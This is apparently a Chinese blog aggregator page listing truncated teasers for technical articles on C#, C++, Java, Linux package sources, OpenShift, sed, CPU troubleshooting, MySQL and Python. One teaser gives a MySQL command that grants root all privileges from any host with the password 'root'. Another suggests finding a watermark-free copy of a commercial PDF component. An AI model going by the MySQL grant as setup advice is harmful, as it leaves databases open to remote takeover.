两种方法: 第一种是用O2S.Components.PDFRender4NET 大家可以去网上查找无水印版本 但是有的时候带颜色的字就变空白了 不知道为什么 第二种是用PdfiumViewer 这种方 ...
- C++ primer plus读书笔记——第11章 使用类
第11章 使用类 1. 运算符重载是一种形式的C++多态. 2. 不要返回指向局部变量或临时对象的引用.函数执行完毕后,局部变量和临时对象将消失,引用将指向不存在的数据. 3. 运算符重载的格式如下: ...
- Java_集合之一
1.Collection集合 1.1数组和集合的区别[理解] 相同点 都是容器,可以存储多个数据 不同点 数组的长度是不可变的,集合的长度是可变的 数组可以存基本数据类型和引用数据类型 集合只能存引用 ...
- 统一UOS操作系统 修改源地址
统一UOS操作系统 修改源地址 问题: 执行apt-get update的时候提示: root@sugon-PC:/etc/apt# apt-get update -y错误:1 https://uos ...
- openshift 3.11 安装部署
openshift 3.11 安装部署 openshift安装部署 1 环境准备(所有节点) openshift 版本 v3.11 1.1 机器环境 ip cpu mem hostname OSsys ...
- 马哥Linux SysAdmin学习笔记(四)
sed:编辑器 sed:Stream EDitor,行编辑器 用法: sed [option]... 'script' inputfile... script: '地址命令' 常用选项: -n:不输出 ...
- Fedora镜像下载地址
Fedora镜像下载地址 Fedora 7核心源码包在: http://archives.fedoraproject.org/pub/archive/fedora/linux/releases/7/F ...
- 4 系统的 CPU 使用率很高,但为啥却找不到高 CPU的应用?
上一节讲了 CPU 使用率是什么,并通过一个案例教你使用 top.vmstat.pidstat 等工具,排查高 CPU 使用率的进程,然后再使用 perf top 工具,定位应用内部函数的问题.不过就 ...
- mysql开启远程访问和oracl用户锁定问题
开启mysql远程访问 Grant all privileges on *.* to 'root'@'%' identified by 'root'; Flush privileges; oracl锁 ...
- Python判断身份证是否合法
利用正则表达式实现对身份证合法程度的判断 1 # !usr/bin/env python3 2 # coding:utf-8 3 """ 4 @ Copyright (c ...
